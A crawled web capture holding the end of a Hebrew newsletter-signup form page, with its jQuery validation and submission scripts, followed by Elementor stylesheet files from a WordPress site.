                                                             item.addClass("form_error");
                                                             e_bubble=ErrorBubble(item.parent().find(".selfile"),"לא נבחר קובץ");
                                                       }
                                                       
                                                        if ("heb"=="heb" && e_bubble && e_bubble.length>0){
                                                             var right_px = $(window).width() - item.parent().offset().left - item.parent().width();
                                                             e_bubble.css({left:"auto",right:right_px+"px"}); 
                                                              
                                                        }
                                                    }
                                                    


                                                    break;






						case "PhoneField":
							if ( item.val() == "" && item.data("required")=="1") {
								haveErrors = true;
								item.addClass("form_error");
								ErrorBubble(item,"שדה חובה");
								} else if ( item.val() != "" && validate_phone(item.val())!==true) {
								haveErrors = true;
								item.addClass("form_error");
								ErrorBubble(item,validate_phone(item.val()));								
								} else {
								item.removeClass("form_error");
								}								
							break;							
							
						case "EmailField":
							if ( item.val() == "" && item.data("required")=="1") {
								haveErrors = true;
								item.addClass("form_error");
								ErrorBubble(item,"שדה חובה");
								} else if ( item.val() != "" && validate_email(item.val())!==true) {
								haveErrors = true;
								item.addClass("form_error");	
								ErrorBubble(item,validate_email(item.val()));									
								} else {
								item.removeClass("form_error");
								}								
							break;							
							
						case "RadioField":
							item.removeClass("form_error");
							if (item.data("required")=="1") {
								if ($('input[type="radio"][name="'+item.data("name")+'"]:checked').length!=1) {
									haveErrors = true;
									item.addClass("form_error");
									ErrorBubble(item,"שדה חובה");
									}
								}						
							break;
							
						case "SelectField":
							if ( item.val() == "" && item.data("required")=="1") {
								haveErrors = true;
								item.addClass("form_error");
								ErrorBubble(item,"שדה חובה");
								} else {
								item.removeClass("form_error");
								}								
							break;
							
						}
					}
					
				if (validateOnly) return haveErrors;
					
				if (!haveErrors && validate_username_val!=null && validate_password_val!=null && last_validate != validate_username_val+":"+validate_password_val) {
					haveErrors = true;
					form_submitted = true;					
										
					$.ajax({
						dataType: "json",
						url: "index.php",
						data: {
							page: "landing.validate",
							id: "531113",
							token: "fa863ea86f80aae990dca9a2d14f33b6",
							username: validate_username_val,
							password: validate_password_val,
							},
						success: function(data) {
							if (data.success) {
								form_submitted = false;
								last_validate = validate_username_val+":"+validate_password_val;
								$("#form_desktop").submit();
								} else {
								ErrorBubble($(".PageSubmitButton"),data.error);
								form_submitted = false;								
								}
							}
						});					
					
					}	
							
				if (haveErrors) return false;

				form_submitted = true;
				LoadingAnimation();
						
				/*		
				var formdata = {};		
				formdata = $(form).serialize();		
				formdata = $(form).serializeArray();		
				
				formdata = new FormData();
				var tmp = $(form).serializeArray();
				for(var i=0; i<tmp.length;i++) formdata.append(tmp[i].name, tmp[i].value);
				
				$("input[data-type=FileUploadField]").each(function(){
					for(var i=0; i<this.files.length;i++) {
						var file = this.files[i];
						formdata.append(this.name, file);
						}
					});
				*/

				var formdata = new FormData($(form).get(0));
				formdata.append("output","json");
		
				$.ajax({
					
					cache: false,
					contentType: false,
					processData: false,
					method: "POST",
					
					type: "POST",
					dataType: "json",
					url: $(form).attr("action"),
					data: formdata,
					success: function(data) {
						
						if (data.success) {
							
							// console.log(data);
							window.location.href = data.data;
								
							} else {
								
							form_submitted = false;	
								
							$("#global-popup-error-text").text(data.error);
							$("#global-popup-error").show();
							}
							
						// console.log("data",data);
						}
					});	
				
				// return true;
				return false;
				}
				
			var last_validate = null;	
				
				
			var LoadingAnimationInterval = null;
			function LoadingAnimation()	{
				if (LoadingAnimationInterval!=null) return;
				if (!form_submitted) return;
				var el = $("<div></div>").appendTo("body");
				el.css({
					"position":"fixed",
					"left":"0px",
					"top":"0px",
					"right":"0px",
					"bottom":"0px",
					"z-index":"9999999",
					"background":"rgba(255,255,255,0.85) url(https://page.frontcld.com/images/loading_desktop.gif) center 200px no-repeat",
					});
				el.hide();
				setTimeout(function(){
					if (el) el.show();
					},2000);
				LoadingAnimationInterval = setInterval(function(){
					if (form_submitted)	return;	
					el.remove();
					clearInterval(LoadingAnimationInterval);
					LoadingAnimationInterval = null;
					},1000);
				}
				
			var form_submitted = false;	
			$(function(){
				$("#form_desktop").on("submit",function(){
					
					
					if (form_submitted) return false;
					var result = validate_form(this);
					if (!result) return false;
					form_submitted = true;	
					LoadingAnimation();
					return false;					
					// return true;
					});
				});
				

				
			</script>
			<form id="form_desktop" action="index.php" method="post" >
			
			<input type="hidden" name="isEmbeded" value="1" />
			
			<input type="hidden" name="force" value="desktop" />
			
			<input type="hidden" name="page" value="landing.action" />
			<input type="hidden" name="id" value="531113" />
			<input type="hidden" name="token" value="fa863ea86f80aae990dca9a2d14f33b6" />
			<input type="hidden" name="force" value="desktop" />
			
			<input type="hidden" name="elementAction" value="submit" />
			
			
			
				<div class="block">
					<div style="position:absolute;left:0px;top:0px;z-index:10px">
<div style="width:908px;height:164px;background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);background-repeat: repeat;background-position: center center">
</div>
</div>
				</div>
				

				<div class="block">
					<div style="position:absolute;left:565px;top:61px;z-index:20px">

				<style>
				#TextField_13915405_1768821071::-webkit-input-placeholder {color: rgba(0,0,0,1);}
				#TextField_13915405_1768821071:-moz-placeholder {color: rgba(0,0,0,1);}
				#TextField_13915405_1768821071::-moz-placeholder {color: rgba(0,0,0,1);}
				#TextField_13915405_1768821071:-ms-input-placeholder {color: rgba(0,0,0,1);}				
				</style>
				
<input id="TextField_13915405_1768821071" type="text" name="field[13915405]" placeholder="שם" data-type="NameField" style="display:block;resize:none;text-indent:5px;width:332px;height:30px;background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);color: rgb(0,0,0);color: rgba(0,0,0,1);border: 1px solid rgb(0,0,0);border-color: rgba(0,0,0,1);border-radius: 0px; -moz-border-radius: 0px; ;background-repeat: repeat;background-position: center center;font-family:Open Sans Hebrew !important;" value="" />
</div>
				</div>
				

				<div class="block">
					<div style="position:absolute;left:72px;top:25px;z-index:30px">
<div style="width:771px;line-height: 22px;background-repeat: repeat;background-position: center center">
<p style="text-align: center;">
	<span style="font-size:20px;"><span style="color:#1c74bc;"><span style="font-family:open sans hebrew;"><b>הרשמה לדיוור</b></span></span></span></p>

</div>
</div>
				</div>
				

				<div class="block">
					<div style="position:absolute;left:387px;top:128px;z-index:40px">

			<style>
			#SubmitButton_13915409_1768821071 { display:block;font-family:Open Sans Hebrew !important;;font-size:16px;;font-weight:bold;;width:144px;height:31px;background-color: rgb(28,118,189);background-color: rgba(28,118,189,1);color: rgb(255,255,255);color: rgba(255,255,255,1);border: 1px solid rgb(242,242,242);border-color: rgba(242,242,242,1);background-repeat: repeat;background-position: center center}
			#SubmitButton_13915409_1768821071:hover { }
			</style>
			
<input class="PageSubmitButton" type="submit" id="SubmitButton_13915409_1768821071" value="שלח/י"   alt="שלח"  />
</div>
				</div>
				

				<div class="block">
					<div style="position:absolute;left:241px;top:61px;z-index:50px">

				<style>
				#TextField_13915411_1768821071::-webkit-input-placeholder {color: rgba(0,0,0,1);}
				#TextField_13915411_1768821071:-moz-placeholder {color: rgba(0,0,0,1);}
				#TextField_13915411_1768821071::-moz-placeholder {color: rgba(0,0,0,1);}
				#TextField_13915411_1768821071:-ms-input-placeholder {color: rgba(0,0,0,1);}				
				</style>
				
<input id="TextField_13915411_1768821071" type="text" name="field[13915411]" placeholder="אימייל" data-type="EmailField" style="display:block;resize:none;text-indent:5px;width:322px;height:30px;background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);color: rgb(0,0,0);color: rgba(0,0,0,1);border: 1px solid rgb(0,0,0);border-color: rgba(0,0,0,1);border-radius: 0px; -moz-border-radius: 0px; ;background-repeat: repeat;background-position: center center;font-family:Open Sans Hebrew !important;" value="" />
</div>
				</div>
				

				<div class="block">
					<div style="position:absolute;left:192px;top:103px;z-index:60px">
<div style="display:block;width:704px;height:19px">
<input type="checkbox" name="field[13915443]" required data-required="1" data-type="MailingList" />
<span><span  style="text-decoration:none;">אני מאשר/ת כי אני מעוניינ/ת לקבל עדכונים מהאתר ודברי פרסומת מהחברה</span></span>
</div>
</div>
				</div>
				

				<div class="block">
					<div style="position:absolute;left:2px;top:61px;z-index:70px">

				<style>
				#TextField_13915445_1768821071::-webkit-input-placeholder {color: rgba(0,0,0,1);}
				#TextField_13915445_1768821071:-moz-placeholder {color: rgba(0,0,0,1);}
				#TextField_13915445_1768821071::-moz-placeholder {color: rgba(0,0,0,1);}
				#TextField_13915445_1768821071:-ms-input-placeholder {color: rgba(0,0,0,1);}				
				</style>
				
<input id="TextField_13915445_1768821071" type="text" name="field[13915445]" placeholder="טלפון" required data-required="1" data-type="PhoneField" style="display:block;resize:none;text-indent:5px;width:237px;height:30px;background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);color: rgb(0,0,0);color: rgba(0,0,0,1);border: 1px solid rgb(0,0,0);border-color: rgba(0,0,0,1);border-radius: 0px; -moz-border-radius: 0px; ;background-repeat: repeat;background-position: center center;font-family:Open Sans Hebrew !important;" value="" />
</div>
				</div>
				
			</form>
			
</div>

			<script>
			
			function FixTabIndex() {
				$("input,select,textarea,button").each(function(){
					var el = $(this);
					var offset = el.offset();
					var top = Math.round(offset.top);
					var left = Math.round(offset.left);
					if (top<1 && left<1) return;
					var side = 10000 - left;
					var tabindex =  top*10000 + side;
					el.attr("tabindex",tabindex);
					});
				}
			
			$(function(){
				$("input[placeholder], textarea[placeholder]").simplePlaceholder();	
				$("form").h5Validate();
								
				FixTabIndex();
				});
			</script>	
			

				<script type="text/javascript">
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-48987353-1']);
					_gaq.push(['_setCustomVar',1,'CampaignId','531113',3]);			  
					_gaq.push(['_setCustomVar',4,'CustomerId','30337',3]);			  
					_gaq.push(['_setCustomVar',5,'TemplateType','Form',3]);			  
					_gaq.push(['_trackPageview']);
					(function() {
						var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
						var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
						})();
				</script>		
				



			<script>
			
			function GetParentA(ele) {
				if ( ele.tagName == "A" ) return ele;
				if ( typeof ele.parentNode == "undefined" ) return null;
				if ( ele.parentNode == null ) return null;
				if ( typeof ele.parentNode.tagName == "undefined" ) return null;
				if ( ele.parentNode.tagName == null ) return null;
				return GetParentA(ele.parentNode);
				}
				
			function GetXmlHttpObject() {
				var objXMLHttp = null;
				if (window.XMLHttpRequest) {
					objXMLHttp = new XMLHttpRequest();
					if (objXMLHttp.overrideMimeType) {
						objXMLHttp.overrideMimeType("text/xml");
						}
					} else if (window.ActiveXObject) {
					objXMLHttp=new ActiveXObject("Microsoft.XMLHTTP");
					}
				return objXMLHttp;
				}				
				
			document.body.onclick = function(event) {

                                if (!event || !event.target) return;
				var o = event.target;
				var a = GetParentA(o);
				if (a != null) {
					var protocol = a.protocol.toLowerCase();
					if ( protocol == "tel:" ) {					
						var http = self.GetXmlHttpObject();
						var url = "index.php?page=stats.click&id=531113&token=fa863ea86f80aae990dca9a2d14f33b6&href="+encodeURIComponent(a.href)
						http.open("HEAD",url,false);
						http.send();
						}
					}
				};
				
			</script>
			

			<script>
			$(function(){
				// embeded
				if (window.parent) {
					var lastHeight = 0;
					setInterval(function() {
						if (lastHeight == window.document.body.scrollHeight) return;
						lastHeight = window.document.body.scrollHeight;
						window.parent.postMessage("InfoPageEmbedHeight="+lastHeight,"*");
						} , 100 );
					}
				});
			</script>	
			


				<div id="global-popup-error" style="display:none;position:fixed;left:0px;right:0px;top:0px;bottom:0px;background:rgba(255,255,255,0.01);">
					<div style="width: 300px; border:1px solid black; background: white; position:absolute;left:50%;margin-left:-150px;top:50%;transform: translateY(-50%); box-sizing:border-box; padding:20px;">
						<div id="global-popup-error-text" style="text-align:center; color: black; font-family: arial; font-size: 14px; padding-bottom:20px;"></div>
						<div style="text-align:center;">
							<button style="padding: 0px 20px 0px 20px; height: 30px; border:none;background:black;color:white;font-family: arial; font-size: 14px;box-sizing:border-box;" type="button" onclick="$('#global-popup-error').hide(); return false;">סגור</button>
						</div>	
					</div>
				</div>
				

			<noscript>
				<style>
				.noscript-window { padding: 20px; display: flex; justify-content: center; align-items: center; background: rgba(255,255,255,0.90); position: fixed; left:0px; right: 0px; bottom:0px; top:0px; z-index: 2147483647; }
				.noscript-message { text-align:center; direction: rtl; font-family: arial; font-size: 16px; color: black; max-width: 360px; background: #eeeeee; width: 100%; padding: 20px; box-sizing: border-box; border-radius: 5px; }
				</style>
				<div class="noscript-window">
					<div class="noscript-message">נראה ש-JavaScript כבוי בדפדפן שלך.<br />
<br />
כדי להציג את הדף בצורה תקינה, יש להפעיל JavaScript בהגדרות הדפדפן ולרענן את העמוד.<br />
<br />
כמו כן, ניתן לנסות לפתוח את הדף בדפדפן אחר.<div>
				</div>
			</noscript>
			
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1851036221" async></script></body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://benchmark-fin.com/wp-content/uploads/elementor/css/post-887.css?ver=1753256626
body_size: 151
content:
.elementor-kit-887{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-748dc7d4:#939598;--e-global-color-2acf0ddd:#77ACD7;--e-global-color-127c07b1:#BEBFC1;--e-global-color-387d174a:#1D75BD;--e-global-color-5abe954a:#E1EBF2;--e-global-color-6581f0df:#282828;--e-global-color-6bb50984:#FFF;--e-global-color-651dc43:#FF0000;--e-global-typography-primary-font-family:"Open Sans Hebrew";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Open Sans Hebrew";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Open Sans Hebrew";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Open Sans Hebrew";--e-global-typography-accent-font-weight:500;}.elementor-kit-887 button,.elementor-kit-887 input[type="button"],.elementor-kit-887 input[type="submit"],.elementor-kit-887 .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:#FFFFFF;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}/* Start custom CSS */a {color: #1D75BD;}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://benchmark-fin.com/wp-content/plugins/inline-svg-elementor/assets/css/frontend.min.css?ver=1.1.0
body_size: -58
content:
.elementor-inline-svg-wrapper .elementor-inline-svg{font-size:0;display:inline-block}.elementor-inline-svg-wrapper .elementor-inline-svg>svg{display:block;margin:0 auto;font-size:1rem;min-width:20px}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://benchmark-fin.com/wp-content/uploads/elementor/css/post-162.css?ver=1757229862
body_size: 1311
content:
.elementor-162 .elementor-element.elementor-element-6a035663 > .elementor-container{max-width:1200px;}.elementor-162 .elementor-element.elementor-element-6a035663 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-162 .elementor-element.elementor-element-568a6912 .elementor-icon-list-icon i{color:rgba(255,255,255,0.95);font-size:12px;}.elementor-162 .elementor-element.elementor-element-568a6912 .elementor-icon-list-icon svg{fill:rgba(255,255,255,0.95);width:12px;}.elementor-162 .elementor-element.elementor-element-568a6912 .elementor-icon-list-text{color:rgba(255,255,255,0.75);}.elementor-162 .elementor-element.elementor-element-568a6912 .elementor-icon-list-item, .elementor-162 .elementor-element.elementor-element-568a6912 .elementor-icon-list-item a{font-size:12px;}.elementor-162 .elementor-element.elementor-element-6a035663:not(.elementor-motion-effects-element-type-background), .elementor-162 .elementor-element.elementor-element-6a035663 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#05192d;}.elementor-162 .elementor-element.elementor-element-6a035663{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-162 .elementor-element.elementor-element-6a035663 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-162 .elementor-element.elementor-element-43393594 > .elementor-container{max-width:1337px;}.elementor-162 .elementor-element.elementor-element-43393594 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-162 .elementor-element.elementor-element-1a786724 .elementor-search-form{text-align:center;}.elementor-162 .elementor-element.elementor-element-1a786724 .elementor-search-form__toggle i{font-size:33px;width:33px;height:33px;background-color:#ffffff;}.elementor-162 .elementor-element.elementor-element-1a786724:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-162 .elementor-element.elementor-element-1a786724.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-162 .elementor-element.elementor-element-1a786724 .elementor-search-form__toggle{color:#282828;border-color:#282828;}.elementor-bc-flex-widget .elementor-162 .elementor-element.elementor-element-674db636.elementor-column .elementor-column-wrap{align-items:center;}.elementor-162 .elementor-element.elementor-element-674db636.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-162 .elementor-element.elementor-element-1c8cfbe2 .elementor-menu-toggle{margin:0 auto;}.elementor-162 .elementor-element.elementor-element-1c8cfbe2 .elementor-nav-menu .elementor-item{font-size:15px;font-weight:500;}.elementor-162 .elementor-element.elementor-element-1c8cfbe2 .elementor-nav-menu--main .elementor-item{color:#282828;}.elementor-162 .elementor-element.elementor-element-1c8cfbe2 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-162 .elementor-element.elementor-element-1c8cfbe2 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-162 .elementor-element.elementor-element-1c8cfbe2 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-162 .elementor-element.elementor-element-1c8cfbe2 .elementor-nav-menu--main .elementor-item:focus{color:#1d75bd;}.elementor-162 .elementor-element.elementor-element-1c8cfbe2 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#77acd7;}.elementor-162 .elementor-element.elementor-element-1c8cfbe2 .elementor-nav-menu--dropdown a:hover,
					.elementor-162 .elementor-element.elementor-element-1c8cfbe2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-162 .elementor-element.elementor-element-1c8cfbe2 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-162 .elementor-element.elementor-element-1c8cfbe2 .elementor-menu-toggle:hover{color:#ffffff;}.elementor-162 .elementor-element.elementor-element-1c8cfbe2 .elementor-nav-menu--dropdown a:hover,
					.elementor-162 .elementor-element.elementor-element-1c8cfbe2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-162 .elementor-element.elementor-element-1c8cfbe2 .elementor-nav-menu--dropdown a.highlighted{background-color:#1d75bd;}.elementor-162 .elementor-element.elementor-element-1c8cfbe2 .elementor-nav-menu--dropdown{border-style:solid;border-width:1px 1px 1px 1px;border-color:#e1ebf2;}.elementor-162 .elementor-element.elementor-element-2f24a10 img{width:250px;}.elementor-162 .elementor-element.elementor-element-2b497955 .elementor-menu-toggle{margin:0 auto;}.elementor-162 .elementor-element.elementor-element-2b497955 .elementor-nav-menu .elementor-item{font-size:15px;font-weight:500;}.elementor-162 .elementor-element.elementor-element-2b497955 .elementor-nav-menu--main .elementor-item{color:#282828;}.elementor-162 .elementor-element.elementor-element-2b497955 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-162 .elementor-element.elementor-element-2b497955 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-162 .elementor-element.elementor-element-2b497955 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-162 .elementor-element.elementor-element-2b497955 .elementor-nav-menu--main .elementor-item:focus{color:#1d75bd;}.elementor-162 .elementor-element.elementor-element-2b497955 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#77acd7;}.elementor-162 .elementor-element.elementor-element-2b497955 .elementor-nav-menu--dropdown a:hover,
					.elementor-162 .elementor-element.elementor-element-2b497955 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-162 .elementor-element.elementor-element-2b497955 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-162 .elementor-element.elementor-element-2b497955 .elementor-menu-toggle:hover{color:#ffffff;}.elementor-162 .elementor-element.elementor-element-2b497955 .elementor-nav-menu--dropdown a:hover,
					.elementor-162 .elementor-element.elementor-element-2b497955 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-162 .elementor-element.elementor-element-2b497955 .elementor-nav-menu--dropdown a.highlighted{background-color:#1d75bd;}.elementor-162 .elementor-element.elementor-element-2b497955 .elementor-nav-menu--dropdown{border-style:solid;border-width:1px 1px 1px 1px;border-color:#e1ebf2;}.elementor-162 .elementor-element.elementor-element-1116e690 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-162 .elementor-element.elementor-element-5822ab78 .elementor-button{font-size:15px;font-weight:500;fill:#ffffff;color:#ffffff;background-color:#1d75bd;}.elementor-162 .elementor-element.elementor-element-e216f9a .elementor-icon-wrapper{text-align:left;}.elementor-162 .elementor-element.elementor-element-e216f9a.elementor-view-stacked .elementor-icon{background-color:#25D366;}.elementor-162 .elementor-element.elementor-element-e216f9a.elementor-view-framed .elementor-icon, .elementor-162 .elementor-element.elementor-element-e216f9a.elementor-view-default .elementor-icon{color:#25D366;border-color:#25D366;}.elementor-162 .elementor-element.elementor-element-e216f9a.elementor-view-framed .elementor-icon, .elementor-162 .elementor-element.elementor-element-e216f9a.elementor-view-default .elementor-icon svg{fill:#25D366;}.elementor-162 .elementor-element.elementor-element-e216f9a .elementor-icon{font-size:26px;}.elementor-162 .elementor-element.elementor-element-e216f9a .elementor-icon i, .elementor-162 .elementor-element.elementor-element-e216f9a .elementor-icon svg{transform:rotate(0deg);}.elementor-162 .elementor-element.elementor-element-e216f9a > .elementor-widget-container{margin:2px 0px 0px 0px;padding:4px 0px 0px 0px;}.elementor-162 .elementor-element.elementor-element-e216f9a{width:100%;max-width:100%;}.elementor-162 .elementor-element.elementor-element-43393594{border-style:solid;border-width:1px 0px 1px 0px;border-color:#e1ebf2;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-162 .elementor-element.elementor-element-43393594 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-162 .elementor-element.elementor-element-64d5c59 > .elementor-container{min-height:10vh;}.elementor-bc-flex-widget .elementor-162 .elementor-element.elementor-element-5e0f9b2.elementor-column .elementor-column-wrap{align-items:center;}.elementor-162 .elementor-element.elementor-element-5e0f9b2.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-162 .elementor-element.elementor-element-316dbff.elementor-column .elementor-column-wrap{align-items:center;}.elementor-162 .elementor-element.elementor-element-316dbff.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-162 .elementor-element.elementor-element-fa23b77 .elementor-menu-toggle{margin:0 auto;background-color:rgba(0,0,0,0);}.elementor-162 .elementor-element.elementor-element-fa23b77 .elementor-nav-menu .elementor-item{font-size:15px;font-weight:500;}.elementor-162 .elementor-element.elementor-element-fa23b77 .elementor-nav-menu--main .elementor-item{color:#282828;}.elementor-162 .elementor-element.elementor-element-fa23b77 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-162 .elementor-element.elementor-element-fa23b77 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-162 .elementor-element.elementor-element-fa23b77 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-162 .elementor-element.elementor-element-fa23b77 .elementor-nav-menu--main .elementor-item:focus{color:#1d75bd;}.elementor-162 .elementor-element.elementor-element-fa23b77 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-162 .elementor-element.elementor-element-fa23b77 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#1d75bd;}.elementor-162 .elementor-element.elementor-element-fa23b77 .e--pointer-framed .elementor-item:before,
					.elementor-162 .elementor-element.elementor-element-fa23b77 .e--pointer-framed .elementor-item:after{border-color:#1d75bd;}.elementor-162 .elementor-element.elementor-element-fa23b77 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-162 .elementor-element.elementor-element-fa23b77 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-162 .elementor-element.elementor-element-fa23b77 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-162 .elementor-element.elementor-element-fa23b77 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-162 .elementor-element.elementor-element-fa23b77 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-162 .elementor-element.elementor-element-fa23b77 .e--pointer-underline .elementor-item:after,
					 .elementor-162 .elementor-element.elementor-element-fa23b77 .e--pointer-overline .elementor-item:before,
					 .elementor-162 .elementor-element.elementor-element-fa23b77 .e--pointer-double-line .elementor-item:before,
					 .elementor-162 .elementor-element.elementor-element-fa23b77 .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-162 .elementor-element.elementor-element-fa23b77 .elementor-nav-menu--dropdown a:hover,
					.elementor-162 .elementor-element.elementor-element-fa23b77 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-162 .elementor-element.elementor-element-fa23b77 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-162 .elementor-element.elementor-element-fa23b77 .elementor-menu-toggle:hover{color:#ffffff;}.elementor-162 .elementor-element.elementor-element-fa23b77 .elementor-nav-menu--dropdown a:hover,
					.elementor-162 .elementor-element.elementor-element-fa23b77 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-162 .elementor-element.elementor-element-fa23b77 .elementor-nav-menu--dropdown a.highlighted{background-color:#1d75bd;}.elementor-162 .elementor-element.elementor-element-fa23b77 .elementor-nav-menu--dropdown{border-style:solid;border-width:1px 1px 1px 1px;border-color:#e1ebf2;}.elementor-162 .elementor-element.elementor-element-fa23b77 div.elementor-menu-toggle{color:#282828;}.elementor-162 .elementor-element.elementor-element-fa23b77 div.elementor-menu-toggle:hover{color:#1d75bd;}.elementor-bc-flex-widget .elementor-162 .elementor-element.elementor-element-d1bf9c0.elementor-column .elementor-column-wrap{align-items:center;}.elementor-162 .elementor-element.elementor-element-d1bf9c0.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-162 .elementor-element.elementor-element-0bbb4dc{text-align:center;}.elementor-162 .elementor-element.elementor-element-0bbb4dc .elementor-inline-svg{width:100%;max-width:55%;}.elementor-162 .elementor-element.elementor-element-0bbb4dc .elementor-inline-svg > svg{width:100%;height:auto;min-width:auto;}.elementor-bc-flex-widget .elementor-162 .elementor-element.elementor-element-19faf83.elementor-column .elementor-column-wrap{align-items:center;}.elementor-162 .elementor-element.elementor-element-19faf83.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-162 .elementor-element.elementor-element-bb95021 .elementor-button{font-size:15px;background-color:#1d75bd;}.elementor-162 .elementor-element.elementor-element-b205e48 .elementor-icon-wrapper{text-align:left;}.elementor-162 .elementor-element.elementor-element-b205e48.elementor-view-stacked .elementor-icon{background-color:#25D366;}.elementor-162 .elementor-element.elementor-element-b205e48.elementor-view-framed .elementor-icon, .elementor-162 .elementor-element.elementor-element-b205e48.elementor-view-default .elementor-icon{color:#25D366;border-color:#25D366;}.elementor-162 .elementor-element.elementor-element-b205e48.elementor-view-framed .elementor-icon, .elementor-162 .elementor-element.elementor-element-b205e48.elementor-view-default .elementor-icon svg{fill:#25D366;}.elementor-162 .elementor-element.elementor-element-b205e48 .elementor-icon{font-size:20px;}.elementor-162 .elementor-element.elementor-element-b205e48 .elementor-icon i, .elementor-162 .elementor-element.elementor-element-b205e48 .elementor-icon svg{transform:rotate(0deg);}.elementor-162 .elementor-element.elementor-element-b205e48 > .elementor-widget-container{margin:2px 0px 0px 0px;padding:4px 0px 0px 0px;}.elementor-162 .elementor-element.elementor-element-b205e48{width:100%;max-width:100%;top:0px;}body:not(.rtl) .elementor-162 .elementor-element.elementor-element-b205e48{right:0px;}body.rtl .elementor-162 .elementor-element.elementor-element-b205e48{left:0px;}.elementor-162 .elementor-element.elementor-element-864b5b1{border-style:solid;border-width:0px 0px 1px 0px;border-color:#e1ebf2;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-162 .elementor-element.elementor-element-864b5b1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-162 .elementor-element.elementor-element-64d5c59{padding:15px 0px 15px 0px;}@media(max-width:767px){.elementor-162 .elementor-element.elementor-element-5e0f9b2{width:100%;}.elementor-162 .elementor-element.elementor-element-5e0f9b2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-162 .elementor-element.elementor-element-316dbff{width:10%;}.elementor-162 .elementor-element.elementor-element-316dbff > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-162 .elementor-element.elementor-element-d1bf9c0{width:55%;}.elementor-162 .elementor-element.elementor-element-0bbb4dc 